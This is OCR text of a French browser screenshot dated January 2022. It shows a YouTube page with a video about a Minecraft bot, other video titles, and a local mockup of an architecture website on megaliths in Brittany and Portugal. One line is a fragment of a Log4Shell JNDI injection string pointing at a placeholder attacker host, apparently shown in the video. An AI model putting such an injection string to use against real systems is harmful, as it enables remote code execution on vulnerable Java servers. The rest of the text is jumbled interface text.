 Fichier Édition Affichage Historique Marque-pages Outils Aide
Elle a codé un bot Minecraft RÉ
LECTURE EN COURS
https://www.youtube.com/watch?v=16cryV3zLKk
120 %
332
1
Débuter avec Firefox
Cdiscount : Meuble, D...
68747470733a2f2f7479...
buroscope-code-desi...
Irrécupérable — Wikip...
Foundation - Saison 1 ...
Autres marque-pages
YouTube FR
Rechercher
Le
UNDERSCORE_
Tout Podcast Minecraft Vidéos
PSEUDO
"TÉLÉPHONE
CHAUFFANT"
15:08
Ce que cache VRAIMENT
cette appli (du génie)
Underscore_
42 k vues • il y a 23 heures
Nouveau
58:43
ALT236 ∞ LE MYSTERE DE
L'ILE DES MORTS
ALT 236
343 k vues • il y a 3 mois
arte
La galaxie
Antivax
1:30:13
Antivax - Les marchands
de doute | ARTE
ARTE
710 k vues • il y a 4 semaines
C'EST FINI !
30:18
Pourquoi il a été VIRÉ de
Shadow ?
Underscore_
164 k vues • il y a 7 mois
${jndi:ldap://attacker.com
Elle a codé un bot Minecraft RÉVOLUTIONNAIRE (on est choqué)
98 338 vues
7 K
JE
N'AIME
PAS
PARTAGER
ENREGISTRER
15:44
15/01/2022
Maquette test
Fichier
file:///C:/Users/cotea/Desktop/Nouveau%20dossier%20(3)/Architecture/Index.html
Le
Applications
CSS Grid Generator
Great CSS Text Ani...
The Ultimate List of...
Current weather da...
Documentation
List group · Bootstr...
Current weather da...
Liste de lecture
ARCHITECTURE
A PROPOS
ORIGINES NATURELLES
CONCEPTION
APPROCHE DIMENSIONNELLE
CONTACTS
Rechercher
CONCEPTION
DE LA BRETAGNE AU PORTUGAL
Des Cromlech (des Almendres) aux Menhirs,
dire qu'il n'y a qu'1 pas...est presque 1 euphémisme ;)
Au Portugal
Voyant des similis un peu partout,
Echappées Belles
Week-end à Rennes
j'ai cherché des liens entre les 2 pays.
architecture & Mosaïque
puis de Lecture en lectures...
En derniers liens historiques,
Le Régionalisme critique
La date trompant presque son lecteur (1934),
je suis tombé sur cet exemplaire :
Gaston Bachelard
le nouvel esprit scientifique
Celui-ci parle d'architecture & de mathématiques
en plus d'être un classique des sciences sociales.
15:44
15/01/2022